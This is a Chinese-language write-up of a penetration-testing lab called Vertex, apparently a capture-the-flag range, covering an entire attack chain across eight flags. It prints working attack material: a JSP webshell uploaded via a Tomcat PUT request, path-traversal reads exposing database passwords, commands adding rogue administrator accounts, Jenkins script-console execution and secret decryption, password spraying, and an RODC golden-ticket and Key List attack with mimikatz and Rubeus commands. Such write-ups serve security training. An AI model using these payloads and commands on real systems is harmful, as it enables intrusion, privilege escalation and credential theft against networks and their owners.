Vertex
涉及的知识点
Tomcat put 文件上传漏洞(CVE-2017-12615)
Jenkins弱密码 + gitlab 组合利用
heapdump泄露
mysql弱密码一键利用
密码喷洒
RODC入口机一
flag1
start infoscan
8.130.154.233:8000 open
8.130.154.233:1433 open
8.130.154.233:8172 open
8.130.154.233:80 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle http://8.130.154.233 code:200 len:43679 title:VertexSoft
[*] WebTitle https://8.130.154.233:8172 code:404 len:0 title:None
[*] WebTitle http://8.130.154.233:8000 code:200 len:4018 title:Modbus Monitor - VertexSoft Internal Attendance System入口点有个登录注册点,注册功能未对权限进行校验,在注册页面抓包可以直接修改角色为admin
__RequestVerificationToken=dnT77wpFfjJqrqJl0KRAydLJJlm-RKHUNZf1MIDswQN8ldDGRQB_Lq-3xjvLH4np0UmspFF2SroKPnT5PZaKDHc910n17bC9ljZHNdeTS3M1&username=321&password=321&role=admin文件下载-任意文件读取
登录后点击 Export List 可以下载文件,能暴露管理员账密跟上传路径(当时想着找文件上传点,忘记了文件下载功能可能存在任意文件读取,还是不够敏感)

admin/A1m!n@Qsx1JnWappalyzer分析网址用的是 ASP.NET 框架,因此读取web.config默认文件,这里有点奇怪,按理文件名大小写不敏感,但是读web.config时,config必须字母有一个大写才能读到,后面rdp上去翻源码,暂未深究原因

/User/DownloadFile?download=Export&fileName=../web.Config配置文件读到 mssql 账密
<connectionStrings>
<add name="UserModel" connectionString="data source=127.0.0.1;initial catalog=GuestDB;persist security info=True;user id=sa;password=Sa1pYbSM!dsQ;MultipleActiveResultSets=True;App=EntityFramework" providerName="System.Data.SqlClient" />
</connectionStrings>mssql利用
sa/Sa1pYbSM!dsQMDUT 工具一把梭,发现传工具会被杀,看了一下进程存在 WD
传个免杀小土豆,添加管理员账户
C:/Users/Public/spms.exe -a "net user simho whoami@123 /add"
C:/Users/Public/spms.exe -a "net localgroup administrators simho /add"
RDP上去拿到第一个flag
flag2
关WD收集内网信息
fscan.exe -h 192.168.8.9/24 -np
start infoscan
192.168.8.146:22 open
192.168.8.42:22 open
192.168.8.42:80 open
192.168.8.9:80 open
192.168.8.16:135 open
192.168.8.12:135 open
192.168.8.9:135 open
192.168.8.26:135 open
192.168.8.38:135 open
192.168.8.9:139 open
192.168.8.16:139 open
192.168.8.12:139 open
192.168.8.26:139 open
192.168.8.38:139 open
192.168.8.12:445 open
192.168.8.9:445 open
192.168.8.26:445 open
192.168.8.16:445 open
192.168.8.38:445 open
192.168.8.9:1433 open
192.168.8.38:3306 open
192.168.8.9:8000 open
192.168.8.26:8080 open
192.168.8.16:8080 open
192.168.8.146:8080 open
192.168.8.12:88 open
192.168.8.42:8060 open
192.168.8.9:8172 open
192.168.8.42:9094 open
[*] alive ports len is: 29
start vulscan
[*] WebTitle http://192.168.8.42:8060 code:404 len:555 title:404 Not Found
[*] NetBios 192.168.8.12 [+] DC:VERTEXSOFT\RODC
[*] NetBios 192.168.8.26 WORKGROUP\WIN-PC3788
[*] NetBios 192.168.8.16 WORKGROUP\WIN-SERVER03
[*] NetInfo
[*]192.168.8.38
[->]WIN-OPS88
[->]192.168.8.38
[*] NetInfo
[*]192.168.8.12
[->]RODC
[->]192.168.8.12
[*] NetInfo
[*]192.168.8.16
[->]WIN-SERVER03
[->]192.168.8.16
[*] NetInfo
[*]192.168.8.9
[->]WIN-IISSERER
[->]192.168.8.9
[*] NetInfo
[*]192.168.8.26
[->]WIN-PC3788
[->]192.168.8.26
[*] WebTitle http://192.168.8.42 code:302 len:99 title:None 跳转url: http://192.168.8.42/users/sign_in
[*] NetBios 192.168.8.38 WORKGROUP\WIN-OPS88
[*] WebTitle http://192.168.8.9 code:200 len:43679 title:VertexSoft
[+] mysql 192.168.8.38:3306:root 123456
[*] WebTitle http://192.168.8.146:8080 code:302 len:0 title:None 跳转url: http://192.168.8.146:8080/login;jsessionid=5E750AD36D2F1A594C6C4EAADEE050C9
[*] WebTitle http://192.168.8.26:8080 code:200 len:147 title:第一个 JSP 程序
[*] WebTitle http://192.168.8.42/users/sign_in code:200 len:11166 title:登录 · GitLab
[*] WebTitle http://192.168.8.16:8080 code:403 len:594 title:None
[*] WebTitle https://192.168.8.9:8172 code:404 len:0 title:None
[*] WebTitle http://192.168.8.146:8080/login;jsessionid=5E750AD36D2F1A594C6C4EAADEE050C9 code:200 len:1383 title:Master ERP login Form
[+] PocScan http://192.168.8.146:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://192.168.8.146:8080 poc-yaml-springboot-env-unauth spring2Tomcat put 文件上传(CVE-2017-12615)
传个jsp蚁剑马
PUT /backup/upload/sim.jsp HTTP/1.1
Host: 192.168.8.26:8080
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/129.0.0.0 Safari/537.36
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,
*/*
;q=0.8,application/signed-exchange;v=b3;q=0.7
Accept-Encoding: gzip, deflate, br
Accept-Language: zh-CN,zh;q=0.9
Cookie: JSESSIONID=A377FCF0DA5A1767C46C7478027926F9; JSESSIONID=0F908F3AE0576C6145257C8E9395272C
Connection: close
Content-Length: 956
<%!
class U extends ClassLoader {
U(ClassLoader c) {
super(c);
}
public Class g(byte[] b) {
return super.defineClass(b, 0, b.length);
}
}
public byte[] base64Decode(String str) throws Exception {
try {
Class clazz = Class.forName("sun.misc.BASE64Decoder");
return (byte[]) clazz.getMethod("decodeBuffer", String.class).invoke(clazz.newInstance(), str);
} catch (Exception e) {
Class clazz = Class.forName("java.util.Base64");
Object decoder = clazz.getMethod("getDecoder").invoke(null);
return (byte[]) decoder.getClass().getMethod("decode", String.class).invoke(decoder, str);
}
}
%>
<%
String cls = request.getParameter("passwd");
if (cls != null) {
new U(this.getClass().getClassLoader()).g(base64Decode(cls)).newInstance().equals(pageContext);
}
%>
http://192.168.8.26:8080/backup/sim.jsp土豆提权拿第二个flag
C:/Users/Public/spms.exe -a "type C:\Users\Administrator\flag\flag.txt"
flag3
Jenkins 弱口令+后台命令执行
http://192.168.8.16:8080
admin/admin123/manage/script 命令执行老手法了
println "whoami".execute().text
添加管理员账户,RDP连接拿第三个flag
flag4
gitlab
翻配置文件或者翻后台拿到 gitlab 的 API token
C:\ProgramData\Jenkins\.jenkins\credentials.xml解密
println(hudson.util.Secret.fromString("{AQAAABAAAAAgvBTIIfz3QQnmD8y+ncKsVDqTEsdqjxdp/rkK9tRPkckOfP9xBtu6uqckTjQJ6gJj}").getPlainText())
// glpat-bGEgHAJDvwaPP78rsLeS查看所有项目
curl --header "PRIVATE-TOKEN:glpat-bGEgHAJDvwaPP78rsLeS" "http://192.168.8.42/api/v4/projects"搜索http_url_to_repo,一共有5个项目
git clone http://192.168.8.42:glpat-bGEgHAJDvwaPP78rsLeS@192.168.8.42/vertexsoft/vertexsoftbackup.gitvertexsoftbackup项目中的backup.txt拿到第四个flag(靶场的gitlab API token打的时候过期了,难绷)
{"error":"invalid_token","error_description":"Token is expired. You can either do re-authorization or token refresh."}入口机二
flag5
start infoscan
8.130.147.92:8080 open
8.130.147.92:84 open
8.130.147.92:22 open
8.130.147.92:10000 open
[*] alive ports len is: 4
start vulscan
[*] WebTitle http://8.130.147.92:8080 code:302 len:0 title:None 跳转url: http://8.130.147.92:8080/login;jsessionid=4B259F1C48900B77B3E80C0E9FDD6B58
[*] WebTitle http://8.130.147.92:10000 code:400 len:0 title:None
[*] WebTitle http://8.130.147.92:8080/login;jsessionid=4B259F1C48900B77B3E80C0E9FDD6B58 code:200 len:1383 title:Master ERP login Form
[+] PocScan http://8.130.147.92:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://8.130.147.92:8080 poc-yaml-springboot-env-unauth spring2heapdump 泄露 ShiroKey
经典heapdump
http://8.130.172.33:8080/actuator/heapdumpJDumpSpider拿ShiroKey
===========================================
CookieRememberMeManager(ShiroKey)
-------------
algMode = GCM, key = ro6vN77nEcopeQ1ypM7PuQ==, algName = AES
===========================================注入冰蝎内存马,根目录拿到第五个flag
flag6
fscan扫内网,扫到mysql弱密码
root@erp:/tmp# ./fscan -h 192.168.8.146/24 -np
___ _
/ _ \ ___ ___ _ __ __ _ ___| | __
/ /_\/____/ __|/ __| '__/ _` |/ __| |/ /
/ /_\\_____\__ \ (__| | | (_| | (__| <
\____/ |___/\___|_| \__,_|\___|_|\_\
fscan version: 1.8.4
start infoscan
192.168.8.9:80 open
192.168.8.42:80 open
192.168.8.42:22 open
192.168.8.146:22 open
192.168.8.9:135 open
192.168.8.12:135 open
192.168.8.26:135 open
192.168.8.16:135 open
192.168.8.38:135 open
192.168.8.9:139 open
192.168.8.16:139 open
192.168.8.12:139 open
192.168.8.26:139 open
192.168.8.38:139 open
192.168.8.9:445 open
192.168.8.16:445 open
192.168.8.12:445 open
192.168.8.26:445 open
192.168.8.38:445 open
192.168.8.9:1433 open
192.168.8.38:3306 open
192.168.8.9:8000 open
192.168.8.16:8080 open
192.168.8.26:8080 open
192.168.8.146:8080 open
192.168.8.12:88 open
192.168.8.42:8060 open
192.168.8.9:8172 open
192.168.8.42:9094 open
[*] alive ports len is: 29
start vulscan
[*] NetInfo
[*]192.168.8.9
[->]WIN-IISSERER
[->]192.168.8.9
[*] NetBios 192.168.8.16 WORKGROUP\WIN-SERVER03
[*] NetBios 192.168.8.26 WORKGROUP\WIN-PC3788
[*] NetBios 192.168.8.12 [+] DC:VERTEXSOFT\RODC
[*] NetBios 192.168.8.38 WORKGROUP\WIN-OPS88
[*] NetInfo
[*]192.168.8.16
[->]WIN-SERVER03
[->]192.168.8.16
[*] NetInfo
[*]192.168.8.12
[->]RODC
[->]192.168.8.12
[*] NetInfo
[*]192.168.8.38
[->]WIN-OPS88
[->]192.168.8.38
[*] NetInfo
[*]192.168.8.26
[->]WIN-PC3788
[->]192.168.8.26
[*] WebTitle http://192.168.8.9:8000 code:200 len:4018 title:Modbus Monitor - VertexSoft Internal Attendance System
[*] WebTitle http://192.168.8.9 code:200 len:43679 title:VertexSoft
[*] NetBios 192.168.8.9 WORKGROUP\WIN-IISSERER
[*] WebTitle http://192.168.8.42:8060 code:404 len:555 title:404 Not Found
[*] WebTitle http://192.168.8.146:8080 code:302 len:0 title:None 跳转url: http://192.168.8.146:8080/login;jsessionid=AD08706D8BB820CE901FFC1CB939EB86
[*] WebTitle https://192.168.8.9:8172 code:404 len:0 title:None
[*] WebTitle http://192.168.8.146:8080/login;jsessionid=AD08706D8BB820CE901FFC1CB939EB86 code:200 len:1383 title:Master ERP login Form
[*] WebTitle http://192.168.8.42 code:302 len:99 title:None 跳转url: http://192.168.8.42/users/sign_in
[*] WebTitle http://192.168.8.26:8080 code:200 len:147 title:第一个 JSP 程序
[*] WebTitle http://192.168.8.42/users/sign_in code:200 len:11166 title:登录 · GitLab
[*] WebTitle http://192.168.8.16:8080 code:403 len:594 title:None
[+] PocScan http://192.168.8.146:8080 poc-yaml-spring-actuator-heapdump-file
[+] PocScan http://192.168.8.146:8080 poc-yaml-springboot-env-unauth spring2
[+] mysql 192.168.8.38:3306:root 123456mysql利用
MDUT一键udf提权,拿到system权限

添加管理员账户,RDP登录拿第六个flag
net user simho whoami@123 /add
net localgroup administrators simho /add
flag7
密码喷洒 + 过期密码修改
翻文件的时候在C:\Users\Administrator\Documents看到ROAdmins.xlsx,里面有几组账密,尝试在域内进行密码喷洒,发现账密全部过期
proxychains4 -q crackmapexec smb 192.168.8.1/24 -u user.txt -p pass.txt --no-bruteforce
像Delegation那样,在kali用rdesktop登录可以直接改密码,顺便设一个共享文件夹方便后续两边传文件
proxychains4 -q rdesktop 192.168.8.12 -u CharlieCloud -p 'u!6vDaGQOA' -d vertexsoft.local -r disk:share=/root/Desktop/vertex登录后拿到第七个flag

flag8
RODC
通过下面两篇文章提炼了一下重点
https://whoamianony.top/posts/revisiting-a-abuse-of-read-only-domain-controllers/#domain-privilege-escalation
https://www.freebuf.com/articles/network/362023.html只读域控制器(RODC)有以下几个特点:
- RODC只允许只读访问,不允许对 Active Directory的数据进行修改。
- 客户端可以从中查询和读取信息(例如,进行用户身份验证),但所有写入请求(如密码修改、属性更新)都会被 RODC 透明地转发到可读写的域控制器进行处理。
- 数据只能从可读写的域控制器复制到 RODC,而 RODC 不会将任何数据复制回其他域控制器。
- 默认情况下,RODC 上不存储任何用户或计算机的密码凭据。管理员可以通过“密码复制策略”配置控制哪些用户的密码可以被缓存到 RODC 上。
每个 RODC 都有自己特定的 Krbtgt 帐户,该帐户特定于该 RODC 并且与写域控制器的 Krbtgt 帐户隔离。RODC Kerberos 帐户遵循命名格式 “Krbtgt_xxxxx”,其中 xxxxx 是密钥版本号,以指示使用哪个密钥来加密和签署票证。
当 RODC 生成的 TGT 提供给可写域控制器时,仅当票证是为 RODC 的 msDS-RevealOnDemandGroup 属性中列出的主体生成且未在 RODC 的 msDS-NeverRevealGroup 属性中列出时,域控制器才会接受它。
msDS-RevealOnDemandGroup属性指定了一组可以在RODC上缓存其成员身份的安全组。如果用户是该组的成员,RODC将在需要时向上级域控制器请求其身份信息,并将其缓存在本地,从而提高身份验证速度和效率。msDS-NeverRevealGroup属性指定了一组不允许在RODC上缓存其成员身份的安全组。如果用户是该组的成员,则其身份信息将始终从上级域控制器请求,并不会缓存在RODC上,从而保护敏感信息,避免在RODC上泄露。(该属性优先级高于msDS-RevealOnDemandGroup)
简单来说,当获取到 RODC 管理员权限,可以通过伪造一个 RODC 的黄金票据,通过密钥列表攻击(Key List Attack)获取可写域控的管理员哈希值。
密钥列表攻击(Key List Attack)
-
伪造 RODC 黄金票据,使用该票据向“KRBTGT”服务的可写域控制器发送 TGS-REQ
TGS-REQ 包含“密钥列表请求”(KERB-KEY-LIST-REQ)。如果目标帐户位于 RODC 的 msDS-RevealOnDemandGroup 属性且不位于 msDS-NeverRevealGroup 属性,则 TGS-REP 将包含带有用户凭据的 KERB-KEY-LIST-REP 结构。 -
密钥分发中心(KDC)收到包含 KERB-KEY-LIST-REQ padata 类型的 KRB_TGS-REQ 消息,并返回包含目标用户凭据的 KRB_TGS-REP 消息
-
解密目标用户凭据,获取目标用户哈希,进行哈希传递攻击
利用步骤:
1、通过 bloodhound 分析得到前面表格里的域内用户都属于RODC ADMINS组,并且对只读域控有GenericAll权限

2、修改msDS-RevealOnDemandGroup和msDS-NeverRevealGroup属性
将域管理员账户添加到msDS-RevealOnDemandGroup 属性中
# 导入 PowerView 模块
Import-Module .\PowerView.ps1
# 获取当前属性值
Get-DomainObject 'CN=RODC,OU=Domain Controllers,DC=vertexsoft,DC=local' -Properties 'msDS-RevealOnDemandGroup' | Select-Object -ExpandProperty 'msDS-RevealOnDemandGroup'
# 设置新的属性值
Set-DomainObject -Identity 'CN=RODC,OU=Domain Controllers,DC=vertexsoft,DC=local' -Set @{'msDS-RevealOnDemandGroup'=@(
'CN=Administrator,CN=Users,DC=vertexsoft,DC=local'
)}将 msDS-NeverRevealGroup 属性清空
Import-Module .\PowerView.ps1
Get-DomainObject 'CN=RODC,OU=Domain Controllers,DC=vertexsoft,DC=local' -Properties 'msDS-NeverRevealGroup' | Select-Object -ExpandProperty 'msDS-NeverRevealGroup'
# 清空 msDS-NeverRevealGroup 的属性值
Set-DomainObject -Identity 'CN=RODC,OU=Domain Controllers,DC=vertexsoft,DC=local' -Clear 'msDS-NeverRevealGroup'查看管理员用户是否在 msDS-NeverRevealGroup 属性中
Get-DomainObject -Identity RODC$3、收集黄金票据需要的信息
rodcNumber—— RODC 中 Krbtgt 账户的密钥版本号rc4oraes256—— RODC 中 Krbtgt 账户的哈希值user—— 要伪造的用户名id—— 要伪造的用户 RIDdomainsid
查询 msDS-KrbTgtLink 属性拿到krbtgt账户名,拿到 krbtgt 账户对应密钥版本号和sid
PS > Get-ADComputer RODC(机器账户名) -Properties msDS-KrbTgtLink查询 msDS-SecondaryKrbTgtNumber 和 msDS-KrbTgtLinkBl 属性
PS > Get-ADUser krbtgt_23165(krbtgt账户名) -Properties msDS-SecondaryKrbTgtNumber,msDS-KrbTGTLinkBl或者直接利用 mimikatz 导出只读域控上凭据,获取 krbtgt 账户的账户名、哈希值、要伪造用户(administrator)的RID、sid
mimikatz.exe "Privilege::Debug" "log" "lsadump::lsa /patch" "exit"4、制作 RODC 黄金票据
Rubeus23.exe golden /rodcNumber:4156 /rc4:34e335179246ef930dc33fd1e3de6e9e /user:Administrator /id:500 /domain:vertexsoft.local /sid:S-1-5-21-1670446094-1720415002-1380520873 /nowrap
# /nowrap参数可以让输出的base64票据不包含换行符5、利用黄金票据对可写域控发起密钥列表攻击
Rubeus23.exe asktgs /enctype:rc4 /keyList /service:krbtgt/vertexsoft.local /dc:DC.vertexsoft.local /ticket:do...获取可写域控哈希



6、定位可写域控的ip地址,哈希传递登录,获取最后一个flag
